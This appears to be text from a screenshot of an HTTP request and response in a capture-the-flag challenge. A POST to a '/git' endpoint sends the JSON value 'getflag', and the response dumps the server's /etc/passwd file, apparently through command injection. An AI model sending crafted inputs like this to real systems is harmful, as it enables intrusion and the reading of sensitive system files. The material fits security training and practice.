 Request
Pretty Raw \n Actions
1 POST /git HTTP/1.1
2 Host: git-refs.c.ctf-snyk.io
3 Content-Length: 17
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://git-refs.c.ctf-snyk.io
8 Referer: http://git-refs.c.ctf-snyk.io/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 [
14 "getflag"
15 ]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 991
5 ETag: W/"3df-02LkR7O9ZgwcmynjjAmEVUkK7is"
6 Date: Fri, 11 Nov 2022 21:43:23 GMT
7 Via: 1.1 google
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 node:x:1000:1000::/home/node:/bin/bash
30 user:x:1111:1111::/tmp:/bin/sh